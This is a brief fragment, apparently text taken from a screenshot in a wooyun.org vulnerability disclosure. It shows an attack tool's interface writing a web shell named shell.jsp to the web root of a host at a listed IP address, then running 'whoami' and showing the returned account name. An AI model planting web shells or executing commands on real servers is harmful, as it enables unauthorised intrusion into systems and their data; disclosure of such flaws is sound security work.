 Url: http://58.48.109.70
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
dfbj-15f212649c\remote
www.wooyun.org